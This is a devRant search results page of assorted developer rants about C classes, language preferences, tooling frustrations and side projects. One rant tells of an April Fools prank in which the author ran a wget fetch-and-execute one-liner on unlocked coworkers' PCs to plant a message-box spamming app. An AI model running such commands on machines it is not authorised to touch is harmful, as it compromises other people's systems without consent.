Join devRant

Do all the things like

++ or -- rants, post your own rants, comment on others' rants and build your customized dev avatar

Sign Up

Pipeless API

From the creators of devRant, Pipeless lets you power real-time personalized recommendations and activity feeds using a simple API

Learn More

Search - "c magic"

-

In one of our first C programming classes today in college, I booted up Ubuntu on the dual boot systems to practice our first few programs which we were supposed to be doing in Turbo C on Windows.

I successfully compiled it using gcc on the first try which appeared like magic to my neighbor. Soon our teacher came to check my program and said that I made a mistake. I asked her what is the mistake? She said that I was supposed to be using conio.h!!

I argued that it is not a standard header file and using it makes the code non-portable. She tried it to edit it to include conio.h but couldn't edit it since I was using vim. I was asked to switch to Windows and use Turbo C instead and also use conio.h. I denied and she told me to follow her or leave the class.

The weather was nice.19 -

So, I sign up for devrant and read all about the school devops fuckery everyone seems to have.

The only problem is, computers at my school's lab has no internet access and only a pirated copy of.... Visual Studio *6*. Hell, that's 5 years older than I am.

No python, no git, nothing. The best part, you ask? They use VS6 just for teaching 9th graders Visual Basic, and for C and C++, they use TurboC++ in DOSBox. 25-year old software. They teach us Pre-ANSI C++.

No fucking wonder people from here re-learn everything on the job. I jumped the gun and started messing with basic C++ in 7th grade, and then had to go back and remember that 25 years ago, they used <iostream.h> instead of just <iostream>.

Everyone just saves their code in the TC/BIN folder in DOS too, making it more of a chaotic mess than anything ever imaginable.

Bringing your own device? Too bad that's against the school rules.

The fact that they went out of their damn way to make me use TurboC in DOSBox on Windows 7 instead of giving me a sane Linux install with an editor and GCC is just... ugh.

My classmates all think I work magic, while all I really do is simple logic. Schools here in India are almost universally terrible.

Well, it's a good thing I started learning it on my own, because if I thought programming was in any way similar to how they try to teach it to us, I would've given up a long time ago.18 -

I had this prepared in advance and executed on April 1st few years ago.

1. I wrote an app in Python that would autostart self & listen to UDP multicast and spam screen with message boxes once a special "magic" UDP broadcast kicks in. The app had minimum dependencies and used native libs for GUI to achieve this.

2. I posted this app source code on sprunge.us and remembered the short URL.

3. Once one of my coworkers left their PC unlocked, I opened their terminal and executed '$(wget -c sprunge.us/ASDF)' and closed the terminal as if nothing happened. I infected almost all machines this way.

4. On the April 1st I get to my office, open the terminal, send a magic UDP broadcast packet anf enjoy the chaos.

Man, that was hilarious.2 -



I just released a tiny game for iPhone!

It's basically an attempt to mix 'Heroes of Might & Magic' and mtg.

In the screenshot my terminal says 'helloworld.cpp'. That's right, this is my first c++ program and I don't care how crappy you think this game is, I'm super proud of myself!

I've always worked in data science where managers assume I know how to code because there's text on my screen and I can query and wrangle data, but I actually didn't know what a class was until like 3 years into my job.

Making this game was my attempt to really evolve myself away from just statistics / data transforms into actual programming. It took me forever but I'm really happy I did it

It was brutal at first using C++ instead of R/Python that data science people usually use, but now I start to wonder why it isn't more popular. Everything is so insanely fast. You really get a better idea of what your computer is actually doing instead of just standing on engineers' shoulders. It's great.

After the game was 90% finished (LOL) I started using Swift and Spritekit to get the visuals on the screen and working on iPhone. That was less fun. I didn't understand how to use xCode at all or how to keep writing tests, so I stopped doing TDD because I was '90% done anyway' and 'surely I'll figure out how to do basic debugging'. I'll know better next time... 22

22 -

Fuck it. I'm tired. Anybody found me a rich husband? I'm ready to assume the role of a trophy wife.

1. Still no recommendation letter. My PhD application is hanging on a thread. If I were such an intolerable ass, someone could've at least told me. Or at least told me "no" when I asked them to write these damn letters.

2. I turned down a job offer, cuz a) offered salary was below market average for that role on that level, b) the guy who was supposed to be my senior and the only other person in the team gave the vibe that he disliked me, and c) asked the PM a simple question of what is his expectations of the product for the next three to six months and didn't get a solid answer. (Can't do magic tricks)

So I turned it down cuz I don't want to get stuck in another's swamp. (Been there, done that!)

3. I'm running out of ideas for the comic I was working on. As well, the backgrounds of drawings proved to be an absolute hassle. Gah.

4. So, the next switch is to the barista role. I have signed up for a lackey/intern/assistant role which starts in about two weeks. Wish me luck cuz if this doesn't work out I'm all out of ideas. Like, literally don't know what I'm doing with my life anymore. Which will make those who are jealous of me really happy, but I shouldn't make my life about what doesn't make enemies and frenemies happy, right?42 -

That would probably be implementing multithreading in shell scripts.

https://gitlab.com/netikras/bthread

The idea (though not the project itself) was born back when I still was a sysadmin. Maintaining 30k servers 24/7 was quite something for a team of merely ~14 people. That includes 1st line support as well.

So I built a script to automate most of my BAU chores. You could feed a list of servers - tens or hundreds or more - and execute the same action on each of them (actions could be custom or predefined in the list of templates). Neither Puppet nor Chef or Ansible or anything of sorts was consistently deployed in that zoo, not to mention the corp processes made use of those tools even a slower approach than the manual one, so I needed my own solution.

The problem was the timing. I needed all those commands to execute on all the servers. However, as you might expect, some servers could be frozen, others could be in DMZ, some could be long decommed (and not removed from the listings), etc. And these buggars would cause my solution to freeze for longer than I'd like. Not to mention that running something like `sar -q 1 10` on 200 servers is quite time-consuming itself :)

And how do I get that output neatly and consistently (not something you'd easily get with moving the task to a background with '&'. And even with that you would not know when are all the iterations complete!)?

So many challenges...

I started building the threading solution that would

- execute all the tasks in parallel

- do not write anything to disks

- assign a title to each of the tasks

- wait for all the tasks to complete in either

> the same sequence as started

> as soon as the task finishes

- keep track of each task's

> return code

> output

> command

> sequence ID

> title

- execute post-finish actions (e.g. print to the console) for each of the tasks -- all the tracked properties are to be accessible by the post-finish actions.

The biggest challenges were:

a) how do I collect all that output without trashing my filesystems?

b) how do I synchronize all those tasks

c) how do I make the inception possible (threads creating threads that create their own threads and so on).

Took me some time, but I finally got there and created the libbthread library. It utilizes file descriptors, subshells and some piping magic to concentrate the output while keeping track of all the tasks' properties. I now use it extensively in my new tools - the ones where I can't use already existing tools and can't use higher-level languages.4 -

I could bitch about XSLT again, as that was certainly painful, but that’s less about learning a skill and more about understanding someone else’s mental diarrhea, so let me pick something else.

My most painful learning experience was probably pointers, but not pointers in the usual sense of `char *ptr` in C and how they’re totally confusing at first. I mean, it was that too, but in addition it was how I had absolutely none of the background needed to understand them, not having any learning material (nor guidance), nor even a typical compiler to tell me what i was doing wrong — and on top of all of that, only being able to run code on a device that would crash/halt/freak out whenever i made a mistake. It was an absolute nightmare.

Here’s the story:

Someone gave me the game RACE for my TI-83 calculator, but it turned out to be an unlocked version, which means I could edit it and see the code. I discovered this later on by accident while trying to play it during class, and when I looked at it, all I saw was incomprehensible garbage. I closed it, and the game no longer worked. Looking back I must have changed something, but then I thought it was just magic. It took me a long time to get curious enough to look at it again.

But in the meantime, I ended up played with these “programs” a little, and made some really simple ones, and later some somewhat complex ones. So the next time I opened RACE again I kind of understood what it was doing.

Moving on, I spent a year learning TI-Basic, and eventually reached the limit of what it could do. Along the way, I learned that all of the really amazing games/utilities that were incredibly fast, had greyscale graphics, lowercase text, no runtime indicator, etc. were written in “Assembly,” so naturally I wanted to use that, too.

I had no idea what it was, but it was the obvious next step for me, so I started teaching myself. It was z80 Assembly, and there was practically no documents, resources, nothing helpful online.

I found the specs, and a few terrible docs and other sources, but with only one year of programming experience, I didn’t really understand what they were telling me. This was before stackoverflow, etc., too, so what little help I found was mostly from forum posts, IRC (mostly got ignored or made fun of), and reading other people’s source when I could find it. And usually that was less than clear.

And here’s where we dive into the specifics. Starting with so little experience, and in TI-Basic of all things, meant I had zero understanding of pointers, memory and addresses, the stack, heap, data structures, interrupts, clocks, etc. I had mastered everything TI-Basic offered, which astoundingly included arrays and matrices (six of each), but it hid everything else except basic logic and flow control. (No, there weren’t even functions; it has labels and goto.) It has 27 numeric variables (A-Z and theta, can store either float or complex numbers), 8 Lists (numeric arrays), 6 matricies (2d numeric arrays), 10 strings, and a few other things like “equations” and literal bitmap pictures.

Soo… I went from knowing only that to learning pointers. And pointer math. And data structures. And pointers to pointers, and the stack, and function calls, and all that goodness. And remember, I was learning and writing all of this in plain Assembly, in notepad (or on paper at school), not in C or C++ with a teacher, a textbook, SO, and an intelligent compiler with its incredibly helpful type checking and warnings. Just raw trial and error. I learned what I could from whatever cryptic sources I could find (and understand) online, and applied it.

But actually using what I learned? If a pointer was wrong, it resulted in unexpected behavior, memory corruption, freezes, etc. I didn’t have a debugger, an emulator, etc. I had notepad, the barebones compiler, and my calculator.

Also, iterating meant changing my code, recompiling, factory resetting my calculator (removing the battery for 30+ sec) because bugs usually froze it or corrupted something, then transferring the new program over, and finally running it. It was soo slowwwww. But I made steady progress.

Painful learning experience? Check.

Pointer hell? Absolutely.4 -

First rant: but I'm so triggered and everyone needs a break from all the EU and PC rants.

It's time to defend JavaScript. That's right, the best frikin language in the universe.

Features:

incredible async code (await/async)

universal support on almost everything connected to the internet

runs on almost all platforms including natively

dynamically interpreted but also internally compiled (like Perl)

gave birth to JSON (you're welcome ppl who remember that the X in AJAX stood for XML)

All these people ranting about JS don't understand that JS isn't frikin magic. It does what it needs to do well.

If you're using it for compute-heavy machine learning, or to maintain a 100k LOC project without Typescript, then why'd you shoot yourself in the foot?

As a proud JS developer I gotta scroll through all these posts gushing over the other languages. Why does nobody rant about using Python for bitcoin mining or Erlang to create a media player?

Cuz if you use the wrong tool for the right job, it's of course gonna blow up in your face.

For example, there was a post claiming JS developers were "scared" of multithreading and only stick in their comfort zone. Like WTF when NodeJS came out everything was multithreaded. It took some brave developers to step out of the comfort zone to embrace the event loop.

For a web app, things like PHP and Node should only be doing light transforms between the database information and HTML anyways. You get one thread to handle the server because you're keeping other threads open to interface with databases and the filesystem. The Nexus.js dev ranting on all us JS devs and doesn't realize that nobody's actual web server is CPU bound because of writing HTML bodies, thats why we only use 1 thread. We use other worker threads to do the heavy lifting (yes there is a C++ bridge look it up)

Anyways TL;DR plz respect JS developers we're people too. ES7 is magic and please don't shit on ES3 or we'll start shitting on the Python 2-3 conversion (need to maintain an outdated binary just cuz people leave out ()'s in their print statements)

Or at least agree that VB.NET is an abomination and insult to the beauty that is TI-84 BASIC13 -

I wrote a prototype for a program to do some basic data cleaning tasks in Go. The idea is to just distribute the files with the executable on our shared network to our team (since it is small enough, no github bullshit needed for this) and they can go from there.

Felt experimental, so I decided to try out F# since I have always been interested with it and for some reason Microsoft adopted it into their core net framework.

I shit you not, from 185 lines of Go code, separated into proper modules etc not to mention the additional packages I downloaded (simple things for CSV reading bla bla)

To fucking 30 lines of F# that could probably be condensed more if I knew how to do PROPER functional programming. The actual code is very much procedural with very basic functional composition, so it could probably be even less, just more "dense"

I am amazed really. I do not like that namespace pollution happens all over F# since importing System.IO gives you a bunch of shit that you wouldn't know where it is coming from unless you fuck enough with Ionide and the docs. But man.....

No need for dotnet run to test this bitch, just highlight it on the IDE, alt enter and WHAM you have the repl in front of you, incremental quasi like Lisp changes on the code can be REPL changed this way, plethora of .NET BCL wonders in it, and a single point of documentation as long as you stay in standard .net

I am amazed and in love, plus finding what I wanted to do was a fucking cakewalk.

Downside: I work in a place in which Python is seen as magic and PHP, VB.NEt and C# is the end all be all of languages. If me goes away or dies there will be no one else in this side of the state to fuck with F#

This language needs to be studied more. Shit can be so compact, but I do feel that one needs to really know enough of functional programming to be good at it. It is really not a pure language like Haskell (then again, haskell is the only "mainstream" pure functional language ain't it not?) but still, shit is really nice and I really dig what Microhard is doing in terms of the .net framework.

Will provide later findings. My entire team is on the Microsoft space, we do have Linux servers, but porting the code to generate the necessary executables for those servers if needed should be a walk in the park. I am just really intrigued by how many lines of code I was able to cut down from the Go application.

Please note that this could also mean that I am a shit Golang dev, but the cut down of nil err checkings do come somewhere.9 -

Ok, so teacher (which should be something like a professional dev or whatever) assigned us a homework for a Christmas (I dont care, I can complete his assignments in like 10 minutes max). We have to do some simple shit in C++, just some loops and input + output. Nothing hard. He challenged me to write it as short as possible, so I did. My classmates have codes around 60 to 70 lines long (after propper formating). I made it 20 lines long using some pointer magic and stuff like that. I tried my code, it ran fucking perfectly, so I sent that to him. He replied that the code does not work. I tried to recompile it and it ran perfectly. Again, it does not work. Afeter 13 fucking emails he fucking finally sent me the error message. Some fucntion was not found (missing some library but literally everywhere else it works without it...). Thats strange, because it run perfectly on my Fedora with CLion, so I switch to Windows and try to run same code in Visual Studio (which we are using in school btw). Works perfectly. So I start arguing with the teacher more and more. I tried around 10 online compilers. Works fuckng everywhere. Teacher is pissed, me too. So I rewrote my whole code, added comments and shit, reinvented wheel literally everywhere. Now I have C99 standardised code over 370 lines long that run even on a fucking arduino after changing input output methods so it can work with it. It (suprisingly runs) on his PC too.

After a bit more arguing, he said that he is using CodeBlocks from fucking 2015. Wow. Just fucking wow. Even our school has some old Visual Studio (2007 I guess) and it worked there.6 -

Long rant ahead.. 5k characters pretty much completely used. So feel free to have another cup of coffee and have a seat 🙂

So.. a while back this flash drive was stolen from me, right. Well it turns out that other than me, the other guy in that incident also got to the police 😃

Now, let me explain the smiley face. At the time of the incident I was completely at fault. I had no real reason to throw a punch at this guy and my only "excuse" would be that I was drunk as fuck - I've never drank so much as I did that day. Needless to say, not a very good excuse and I don't treat it as such.

But that guy and whoever else it was that he was with, that was the guy (or at least part of the group that did) that stole that flash drive from me.

Context: https://devrant.com/rants/2049733 and https://devrant.com/rants/2088970

So that's great! I thought that I'd lost this flash drive and most importantly the data on it forever. But just this Friday evening as I was meeting with my friend to buy some illicit electronics (high voltage, low frequency arc generators if you catch my drift), a policeman came along and told me about that other guy filing a report as well, with apparently much of the blame now lying on his side due to him having punched me right into the hospital.

So I told the cop, well most of the blame is on me really, I shouldn't have started that fight to begin with, and for that matter not have drunk that much, yada yada yada.. anyway he walked away (good grief, as I was having that friend on visit to purchase those electronics at that exact time!) and he said that this case could just be classified then. Maybe just come along next week to the police office to file a proper explanation but maybe even that won't be needed.

So yeah, great. But for me there's more in it of course - that other guy knows more about that flash drive and the data on it that I care about. So I figured, let's go to the police office and arrange an appointment with this guy. And I got thinking about the technicalities for if I see that drive back and want to recover its data.

So I've got 2 phones, 1 rooted but reliant on the other one that's unrooted for a data connection to my home (because Android Q, and no bootable TWRP available for it yet). And theoretically a laptop that I can put Arch on it no problem but its display backlight is cooked. So if I want to bring that one I'd have to rely on a display from them. Good luck getting that done. No option. And then there's a flash drive that I can bake up with a portable Arch install that I can sideload from one of their machines but on that.. even more so - good luck getting that done. So my phones are my only option.

Just to be clear, the technical challenge is to read that flash drive and get as much data off of it as possible. The drive is 32GB large and has about 16GB used. So I'll need at least that much on whatever I decide to store a copy on, assuming unchanged contents (unlikely). My Nexus 6P with a VPN profile to connect to my home network has 32GB of storage. So theoretically I could use dd and pipe it to gzip to compress the zeroes. That'd give me a resulting file that's close to the actual usage on the flash drive in size. But just in case.. my OnePlus 6T has 256GB of storage but it's got no root access.. so I don't have block access to an attached flash drive from it. Worst case I'd have to open a WiFi hotspot to it and get an sshd going for the Nexus to connect to.

And there we have it! A large storage device, no root access, that nonetheless can make use of something else that doesn't have the storage but satisfies the other requirements.

And then we have things like parted to read out the partition table (and if unchanged, cryptsetup to read out LUKS). Now, I don't know if Termux has these and frankly I don't care. What I need for that is a chroot. But I can't just install Arch x86_64 on a flash drive and plug it into my phone. Linux Deploy to the rescue! 😁

It can make chrooted installations of common distributions on arm64, and it comes extremely close to actual Linux. With some Linux magic I could make that able to read the block device from Android and do all the required sorcery with it. Just a USB-C to 3x USB-A hub required (which I have), with the target flash drive and one to store my chroot on, connected to my Nexus. And fixed!

Let's see if I can get that flash drive back!

P.S.: if you're into electronics and worried about getting stuff like this stolen, customize it. I happen to know one particular property of that flash drive that I can use for verification, although it wasn't explicitly customized. But for instance in that flash drive there was a decorative LED. Those are current limited by a resistor. Factory default can be say 200 ohm - replace it with one with a higher value. That way you can without any doubt verify it to be yours. Along with other extra security additions, this is one of the things I'll be adding to my "keychain v2".11 -

So I set up push notifications from my Raspberry Pi to my Android phone, to know when exim sent a mail locally.

The easy part was the actual push notifications.

The more tedious part turned out to be looking for a way to send a notification for each mail.

After some research, Procmail seemed to be the only fitting tool to pass info to a command (in order to give the push notification some content so I know what's up)

In the middle of everything, I managed to fuck up exim system-wide, so mails didn't work, which was fucking great of course...

The magic receipt is this:

:0 c

| ${NOTIFY} -t "Pi mail: $SUBJECT"

Anyway, this is the result (using a test mail by mdadm + an actual degraded array I am still waiting on replacement drives for): 2

2 -

I once had a class mate who argued that coding in C not only produced faster code than .NET C#, but that he could actually produce applications faster than me in C.

I challenged him to make a Web browser. While he was struggling to remember if it was #include <stdio.h> or #include <iostream>, I started typing WebBro... and let IntelliSense work it's magic.

Needless to say I won.

Sadly, he wouldn't admit his defeat but went on about how much faster his browser would run in the end...

He has yet to release a Web browser written completely in C.15 -

!rant

The more I learn about advanced C++ the more I love this language. C++'s template system is so insanely cool!

Just made a proof of concept expression templates based linear algebra library for my own projects. It was actually a lot of fun to make, and seeing it spit out optimized, loop-fused code with no temporary variables...magic.

Long live C++.7 -

C is like an obsidian razor. Extremely sharp tool, immense power with immense responsibility. You can make art and you can make bloody mess.

Clojure is like a magic rainbow mist. You accept it and it's pure chrysalis, everything is good, everything is fine. You feel cared about, you feel like nothing can hurt you.

Bash is like feeling your stepdad's finger inside your asshole. Shame and shame again combined with extreme perception of wrongdoing that lead to nothing but psychological trauma.1 -

Running a fucking conda environment on windows (an update environment from the previous one that I normally use) gets to be a fucking pain in the fucking ass for no fucking reason.

First: Generate a new conda environment, for FUCKING SHITS AND GIGGLES, DO NOT SPECIFY THE PYTHON VERSION, just to see compatibility, this was an experiment, expected to fail.

Install tensorflow on said environment: It does not fucking work, not detecting cuda, the only requirement? To have the cuda dependencies installed, modified, and inside of the system path, check done, it works on 4 other fucking environments, so why not this one.

Still doesn't work, google around and found some thread on github (the errors) that has a way to fix it, do it that way, fucking magic, shit is fixed.

Very well, tensorflow is installed and detecting cuda, no biggie. HAD TO SWITCH TO PYHTHON 3,8 BECAUSE 3.9 WAS GIVING ISSUES FOR SOME UNKNOWN FUCKING REASON

Ok no problem, done.

Install jupyter lab, for which the first in all other 4 environments it works. Guess what a fuckload of errors upon executing the import of tensorflow. They go on a loop that does not fucking end.

The error: imPoRT eRrOr thE Dll waS noT loAdeD

Ok, fucking which one? who fucking knows.

I FUCKING HATE that the main language for this fucking bullshit is python. I guess the benefits of the repl, I do, but the python repl is fucking HORSESHIT compared to the one you get on: Lisp, Ruby and fucking even NODE in which error messages are still more fucking intelligent than those of fucking bullshit ass Python.

Personally? I am betting on Julia devising a smarter environment, it is a better language already, on a second note: If you are worried about A.I taking your job, don't, it requires a team of fucktards working around common basic system administration tasks to get this bullshit running in the first place.

My dream? Julia or Scala (fuck you) for a primary language in machine learning and AI, in which entire environments, with aaaaaaaaaall of the required dlls and dependencies can be downloaded and installed upon can just fucking run. A single directory structure in which shit just fucking works (reason why I like live environments like Smalltalk, but fuck you on that too) and just run your projects from there, without setting a bunch of bullshit from environment variables, cuda dlls installation phases and what not. Something that JUST FUCKING WORKS.

I.....fucking.....HATE the level of system administration required to run fucking anything nowadays, the reason why we had to create shit like devops jobs, for the sad fuckers that have to figure out environment configurations on a box just to run software.

Fuck me man development turned to shit, this is why go mod, node npm, php composer strict folder structure pipelines were created. Bitch all you want about npm, but if I can create a node_modules setting with all of the required dlls to run a project, even if this bitch weights 2.5GB for a project structure you bet your fucking ass that I would.

"YOU JUST DON'T KNOW WHAT YOU ARE DOING" YES I FUCKING DO and I will get this bullshit fixed, I will get it running just like I did the other 4 environments that I fucking use, for different versions of cuda and python and the dependency circle jerk BULLSHIT that I have to manage. But this "follow the guide and it will work, except when it does not and you are looking into obscure github errors" bullshit just takes away from valuable project time when you have a small dedicated group of developers and no sys admin or devops mastermind to resort to.

I have successfully deployed:

Java

Golang

Clojure

Python

Node

PHP

VB/C# .NET

C++

Rails

Django

Projects, and every single fucking time (save for .net, that shit just fucking works on a dedicated windows IIS server) the shit will not work with x..nT reasons. It fucking obliterates me how fucking annoying this bullshit is. And the reason why the ENTIRE FUCKING FIELD of computer science and software engineering is so fucking flawed.

But we can't all just run to simple windows bs in which we have documentation for everything. We have to spend countless hours on fucking Linux figuring shit out (fuck you also, I have been using Linux since I was 18, I am 30 now) for which graphical drivers for machine learning, cuda and whatTheFuckNot require all sorts of sys admin gymnasts to be used.

Y'all fucked up a long time ago. Smalltalk provided an all in one, easily rollable back to previous images, easily administered interfaces for this fileFuckery bullshit, and even though the JVM and the .NET environments did their best to hold shit down, and even though we had npm packages pulling the universe inside, or gomod compiling shit into one place NOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO we had to do whatever the fuck we wanted to feel l337 and wanted.

Fuck all of you, fuck this field, fuck setting boxes for ML/AI and fuck every single OS in existence2 -

I can agree to shit when presented with hardcore data, data that proves me otherwise. But when people go by opinions and then hold is a truth because of "many feel the same way" I cannot help but to giggle a bit.

Most issues I have found with programming stacks come from opinions rather than hard presented data, if a bunch of people dislike a tool, but it delivers, I get to differ two things: (1) it is bad but it performs as needed, but it is bad because of design problems etc, (2) some dude made a post concerning why he things is bad and sheep mentality follows.

If technologies were without merit, then we would have all discarded C++ a long time ago cuz Linus disliked it, a powerful programmer indeed, but a FOCUSED one, meaning, one that deals with 1 domain (kernel development)

Do I care about what Linus things about web development? No, lol, he is a better kernel developer than I am, but I highly, grossly doubt that he knows enough about web development to give me something to think about.

all languages have faults, regardless of what point of view we look at them, but completely disregarding a tech stack because of shit that you saw some fucktard wrote about, benefits and otherwise, just seems....well...sheepish, there might very well be a tech stack out there that covers everything, to me it is a mixture of things, and I use them as I please and feel like, but this is because after years of learning I have read about quirks and pitfalls and how to avoid them. I would suggest you all do the same, by you all I mean those of high opinions that can't be deflected.

This field is far too wide and concentrated to go head and think about absolutes when even the fundamental mathematical theory concerning computer science is not absolute whatsoever, it is akin to magic, shit works, but it might not, the incantation might be right, but circuits and electricity have a way of telling us to go fuck ourselves, so do architectures, specifically ones based on physics.3 -

Am I the only one who enjoys learning low languages like C/C++ and absolutely hate Java (seriously FUCK Java so much I hate using it)

Working with pointers and just having the compiler completely explode in your face because you forgot a semicolon or an index out of bounds maybe a bracket just disappeared and you are frustrated but then you fix it and voila it works like magic.

Maybe it's just a thing of mine because C++ was the first programming language I learned and I miss this feeling of hopelessness (I think I might have done BDSM fetishes) and it makes me feel nostalgic.

When I was first learning them all I thought about was how cool this stuff is.19 -

!rant

How to earn a lot of money as a programmer?

So this question might sound a little naive and too simple, but earning a lot of money is what we all want after all right? Collecting experiences from people in the business should be a good idea.

So this is the position I am in:

I am a German student in my 13th year of school (which means I will graduate this summer) and I am very interested in information technology. I know C++ pretty well by now and I have built a rendering engine for a game I want to make using openGL already, which I am very proud of.

I would love to turn this passion into my profession and thats why I plan to attend a dual course of computer science next year (dual means that I will be employed at a company (or similar) in parallel to the studying course).

But what direction should I be going in if I want to make big money later on? I am ready to spend a lot of time and work on this life project but I don't know which directions are the most promising. I hate being a tiny gear in a huge machine that just has to keep spinning to keep the machine alive, I want to be part of a real project (like most people probably) and possibly sell a product (because I think that is how you really make money).

Now I know there is no magic answer to this, but I bet many people here have made experiences they can share and this could help a lot of people directing their path in a more success oriented way.

I personally am especially interested in fields which are relatively low-level and close to memory (C++), go hand in hand with physics and 3D simulation and are somewhat creative and allow new solutions. (These are no hard lines, I just thought I should give a little direction to what I know already and what I am interested in)

But really, I am interested in any work you are likely to earn a lot of money with.15 -

It is the time for the proper long personal rant.

Im a fresh student, i started few months ago and the life is going as predicted: badly or even worse...

Before the university i had similar problems but i had them under control (i was able to cope with them and with some dose of "luck" i graduated from high school and managed to get into uni). I thought by leaving the town and starting over i would change myself and give myself a boost to keep going. But things turned out as expected. Currently i waste time everyday playing pc games or if im too stressed to play, i watch yt videos. Few years ago i thought i was addicted, im not. It might be a effect of something greater. I have plans, for countess inventions, projects, personal, for university and others and ALL of them are frozen, stopped, non existant. No motivation. I had few moments when i was motivated but it was short, hours or only minutes. Long term goals dont give me any motivation. They give as much short lived joy, happines as goals in games and other things... (no substance abuse problems, dont worry). I just dont see point of my projects anymore. Im sure that my projects are the only thing that will give me experience and teach me something but... i passed the magic barrier of univercity, all my projects are becoming less and less impressive... TV and other sources show people, briliant people, students, even children that were more succesful than me

if they are better than me why do i even bother? companies care more for them, especialy the prestigious ones, they have all the fame, money, funding, help, gear without question!

of course they hardworked for ther positions, they could had better beggining or worse but only hard work matters right?

As i said. None of my work matters, i worked hard for my whole life, studing, crafting, understanding: programming, multiple launguages, enviorements, proper and most effcient algorithms, electronic circuits, mechanical contraptions. I have knowlege about nearly every machine and i would be able to create nearly everything with just access to those tools and few days worth of practice. (im sort of omnibus, know everything) But because had lived in a small town i didnt have any chances of getting the right equpment. All of my electronical projects are crap. Mechanical projects are made out of scrap. Even when i was in high school, nobody was impressed or if they were they couldnt help me.

Now im at university. My projects are stagnant, mostly because of my mental problems. Even my lifestyle took a big hit. I neglect a lot of things i shouldnt. Of course greg, you should go out with friends! You cant dedicate 100% of your life to science!

I fucking tried. All of them are busy or there are other things that prevent that... So no friends for me. I even tried doing something togheter! Nope, same reasons or in most cases they dont even do anything...

Science clubs? Mostly formal, nobody has time, tools are limited unless you designed you thing before... (i want to learn!, i dont have time to design!), and in addition to that i have to make a recrutment project... => lack of motivation to do shit.

The biggest obstacle is money. Parts require money, you can make your parts but tools are money too. I have enough to live in decent apartment and cook decently as well but not enough to buy shit for projects. (some of them require a lot or knowlege... and nobody is willing to give me the second thing). Ok i found a decent job oppurtunity. C# corporation, very nice location, perfect for me because i have a lot of time, not only i can practice but i can earn for stuff. I have a CV or resume just waiting for my friend to give me the email (long story, we have been to that corp because they had open days and only he has the email to the guy, just a easier way)

But there are issiues with it as well so it is not that easy.

If nobody have noticed im dedicated to the science. Basicly 100% scientist that want to make a world a better place.

I messaged a uni specialist so i hope he will be able to help me.

For long time i have thought that i was normal, parent were neglecting my mental health and i had some situations that didnt have good infuence on me as well. I might have some issiues with my brain as well, 96% of aspargers symptoms match, with other links included. I dont want to say i have it but it is a exciuse for a test. In addition to that i cant CANT stop thinking, i even tried not thinking for few minutes, nope i had to think about something everytime. On top of that my biological timer is flipped. I go to sleep at 5 am and wake up at 5pm (when i dont have lectures).

I prefer working at night, at that time my brain at least works normaly but i dont want to disrupt roommates...

And at the day my brain starts the usual, depression, lack of motivation, other bullshit thing.

I might add something later, that is all for now. -

GIT COMMMIT LOG VERSION 011

-------------------------

4cc7d0d Derp, asset redirection in dev mode

6b6e213 Lock S-foils in attack position

1e44549 I am even stupider than I thought

2f6bec9 You should have trusted me.

891851a To those I leave behind, good luck!

3367d77 Update .gitignore

46d6b0f Merging the merge

b12f6fe First Blood

0598e4f 8==========D

9151ff4 Finished fondling.

3a0ec1e ...

8358c20 c&p fail

bc1e834 magic, have no clue but it works

31bb17a I don't get paid enough for this shit.

21edb91 :(:(

7a71610 Stephen rebase plx?

2060661 Copy-paste to fix previous copy-paste

21ac5d2 Handled a particular error.

2dedd90 pam anderson is going to love me.

c3d4c83 omg what have I done?

d38bafd Herping the derp derp (silly scoping error)

e461773 Merge pull request #67 from Lazersmoke/fix-andys-shit Fix andys shit

1faf82b Is there an award for this?

1f6e3f3 Feed. You. Stuff. No time.

6f0097d I'm too old for this shit!

133179e I'm just a grunt. Don't blame me for this awful PoS.

d3e5202 harharhar

57d9a7c THE MEM TEST FUNCTION YOU ARE LOOKING FOR, IS HERE. SAY THANKS FOR THIS COMMIT MESSAGE -

Overhauling a C++ project into C#. There is a lot of IntPtr logic being thrown around. In related news, I have the song "Do you believe in magic?" Stuck in my head.1

-

When it comes to the idea of programming and magic, or the comparison between software developers/engineers, computer scientists etc as magicians or wizards, nothing brings the idea much more close to hearth than the C programming language.

A while ago I read the R.A Salvatore books concerning Drizzt, the dark elf. I loved the books, have not continued reading them but I remember them vividly. There was one book in which a human magician came about wielding extremely explosive magic, humans were capable of channeling large amounts of it through explosive and unwieldly ends.

This is the same feeling I get from C

Consider:

int items[] = {1, 2, 3};

printf("Third : %i\n", 3[items]);

and fuck me if shit like the above is not dangerous, it makes sense, arrays have the first items of it server as the pointer address to a first element, doing the above operation returns the third element of the array of 3. But holy shit if I don't think this is dangerous and interesting as fuck

there are many more examples I have that I am finding through me fucking around with: language development (compiler, interpreter), kernel programming as well as net sec. C is the most powerful and devastating thing we have in our hands indeed.7 -

Working on an Android app for a client who has a dev team that is developing a web app in with ember js / rails. These folks are "in charge" of the endpoints our app needs to function. Now as a native developer, I'm not a hater of a web apps way of doing things but with this particular app their dev teams seems to think that all programming languages can parse json as dynamically as javascript...

Exhibit A:

- Sample Endpoint Documentation

* GetImportantInfo

* Params: $id // id of info to get details of

* Endpoint: get-info/$id

* Method: GET

* Entity Return {SampleInfoModel}

- Example API calls in desktop REST client

* get-info/1

- response

{

"a" : 0,

"b" : false,

"c" : null

}

* get-info/2

- response

{

"a" : [null, "random date stamp"],

"b" : 3.14,

"c" : {

"z" : false,

"y" : 0.5

}

}

* get-info/3

- response

{

"a" : "false" // yes as a string

"b" : "yellow"

"c" : 1.75

}

